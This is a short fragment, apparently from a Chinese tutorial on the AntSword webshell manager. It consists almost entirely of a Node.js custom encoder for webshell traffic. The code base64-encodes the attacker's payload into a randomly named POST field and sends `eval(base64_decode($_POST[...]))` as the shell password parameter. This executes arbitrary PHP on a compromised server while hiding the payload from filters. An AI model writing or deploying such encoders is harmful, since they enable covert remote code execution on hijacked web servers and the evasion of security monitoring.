 编辑编码器: helloworld
保存
1 'use strict';
2
3 module.exports = (pwd, data, ext={}) => {
4 // 生成一个随机变量名
5 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
6 // 把原来的payload 放到 temp 这人个中间量里
7 data[randomID] = Buffer.from(data['_']).toString('base64');
8 // 密码这里的代码 eval 是能认识的
9 data[pwd] = `eval(base64_decode($_POST['${randomID}']));`;
10 delete data['_'];
11 return data;
12 }
学蚁致用